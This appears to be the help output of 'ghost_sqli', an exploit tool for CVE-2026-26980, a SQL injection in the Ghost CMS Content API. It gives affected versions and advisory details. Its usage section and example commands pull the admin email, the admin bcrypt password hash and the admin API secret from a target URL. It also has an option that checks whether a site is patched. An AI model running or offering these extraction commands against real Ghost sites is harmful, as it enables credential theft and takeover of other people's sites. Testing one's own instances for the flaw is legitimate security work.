 ghostgtr666@mrghostgtr666: ~/Documents/project-tools/CVE-2026-26980-Ghost-CMS-Api
ghostgtr666@mrghostgtr666: ~/Documents/project-tools/CVE-2026-26980-Ghost-CMS-Api
ghostgtr666@mrghostgtr666: ~/Documents/project-tools/CVE-2026-26980-Ghost-CMS-Api
ghostgtr666@mrghostgtr666:~/Documents/project-tools/CVE-2026-26980-Ghost-CMS-Api$ ./ghost_sqli --help
CVE CMS GHOST
CVE-2026-26980 — Ghost CMS SQL Injection
Content API slug filter ordering exploit
Affected: Ghost 3.24.0 – 6.19.0
Fixed: Ghost 6.19.1
CVSS: 9.4 (Critical)
CWE: CWE-89 (SQL Injection)
Advisory: GHSA-w52v-v783-gw97
Author: GhostGTR666 - Gagaltotal666
Github: https://github.com/gagaltotal/CVE-2026-26980-Ghost-CMS-Api
USAGE:
ghost-sqli --url <URL> [OPTIONS]
REQUIRED:
--url <URL> Target Ghost CMS URL (REQUIRED)
OPTIONS:
--validate-fix Test that the target is NOT vulnerable
--extract-password Also extract admin bcrypt hash
--extract-api-key Also extract admin API secret
--content-key <KEY> Skip setup, use this Content API key directly
-v, --verbose Enable verbose/debug output
-h, --help Show this help message
EXAMPLES:
# Basic exploitation (extract email only)
ghost-sqli --url http://target:2368
# Full extraction (email + password hash + API key)
ghost-sqli --url http://target:2368 --extract-password --extract-api-key
# Validate that a patched instance is fixed
ghost-sqli --url http://target:2368 --validate-fix
# Use existing content key (skip setup)
ghost-sqli --url http://target:2368 --content-key "abc123def456..."
# Verbose mode for debugging